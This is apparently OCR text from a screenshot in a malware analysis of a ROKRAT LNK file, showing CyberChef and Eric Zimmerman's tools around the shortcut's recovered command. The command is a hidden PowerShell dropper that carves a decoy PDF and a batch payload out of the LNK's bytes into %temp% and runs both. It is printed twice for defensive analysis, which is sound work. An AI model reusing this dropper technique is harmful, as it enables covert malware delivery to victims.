 Chain Reaction: ROKRAT's Missin
WKMIUTAZKJ-image7.png (2426
LNK File Analysis: LNKing It Toge
Eric Zimmerman's tools
CyberChef
Download CyberChef
Last build: A month ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Recipe
Input
genereic b
Generate De Bruijn Sequence
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
STEP
BAKE!
Auto Bake
powershell -windowstyle hidden $dirPath = Get-Location; if($dirPath -Match 'System32' -
or $dirPath -Match 'Program Files') {$dirPath = '%temp%'}; $lnkpath = Get-ChildItem -
Path $dirPath -Recurse *.lnk ^| where-object {$_.length -eq 0x0002A8F60E} ^| Select-
Object -ExpandProperty FullName; $pdfFile = gc $lnkpath -Encoding Byte -TotalCount
03568692 -ReadCount 03568692; $pdfPath = '%temp%\230130.pdf'; sc $pdfPath ([byte[]]
($pdfFile ^| select -Skip 003388)) -Encoding Byte; ^& $pdfPath; $exeFile = gc $lnkpath
-Encoding Byte -TotalCount 03571940 -ReadCount 03571940; $exePath =
'%temp%\230130.bat'; sc $exePath ([byte[]]($exeFile ^| select -Skip 03568692)) -
Encoding Byte; ^& $exePath;CR
Icon Location: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
ABC 761 2
Raw Bytes LF
Output
powershell -windowstyle hidden $dirPath = Get-Location; if($dirPath -Match 'System32' -
or $dirPath -Match 'Program Files') {$dirPath = '%temp%'}; $lnkpath = Get-ChildItem -
Path $dirPath -Recurse *.lnk ^| where-object {$_.length -eq 0x0002A8F60E} ^| Select-
Object -ExpandProperty FullName; $pdfFile = gc $lnkpath -Encoding Byte -TotalCount
03568692 -ReadCount 03568692; $pdfPath = '%temp%\230130.pdf'; sc $pdfPath ([byte[]]
($pdfFile ^| select -Skip 003388)) -Encoding Byte; ^& $pdfPath; $exeFile = gc $lnkpath
-Encoding Byte -TotalCount 03571940 -ReadCount 03571940; $exePath =
'%temp%\230130.bat'; sc $exePath ([byte[]]($exeFile ^| select -Skip 03568692)) -
Encoding Byte; ^& $exePath;CR
Icon Location: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
ABC 761 2
0ms Raw Bytes LF
CyberChef - Google...
Eric Zimmerman's t...
Cmder
C:\Users\admin\De...
9:02 PM
5/1/2023